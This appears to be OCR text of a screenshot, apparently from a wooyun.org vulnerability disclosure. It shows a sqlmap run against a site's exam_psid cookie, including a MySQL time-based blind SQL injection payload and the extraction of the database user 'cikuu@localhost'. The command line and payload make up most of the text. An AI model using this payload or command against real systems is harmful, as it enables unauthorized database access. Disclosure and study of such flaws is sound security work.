 sqlmap.py
C:\sqlmap>sqlmap.py -r ../sql.txt --level 5 -p "exam_psid" --technique=T --curre
nt-user
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:30:31
[08:30:31] [INFO] parsing HTTP request from '../sql.txt'
[08:30:31] [INFO] resuming back-end DBMS 'mysql'
[08:30:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Cookie
Parameter: exam_psid
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: PHPSESSID=4nvoi06i3ol2po1pvpcll1me93; exam_psid=f456536c7afaf8e1017
e7ae150211ced' AND SLEEP(5) AND 'gBRy'='gBRy
---
[08:30:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.11
back-end DBMS: MySQL 5.0.11
[08:30:31] [INFO] fetching current user
[08:30:31] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[08:30:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[08:30:56] [INFO] adjusting time delay to 2 seconds due to good response times
cik
[08:31:26] [ERROR] invalid character detected. retrying..
[08:31:26] [WARNING] increasing time delay to 3 seconds
uu
[08:32:14] [ERROR] invalid character detected. retrying..
[08:32:14] [WARNING] increasing time delay to 4 seconds
@localh
[08:34:49] [ERROR] invalid character detected. retrying..
[08:34:49] [WARNING] increasing time delay to 5 seconds
ost
current user: 'cikuu@localhost'
[08:36:05] [INFO] fetched data logged to text files under 'C:\Documents and Sett
www.wooyun.org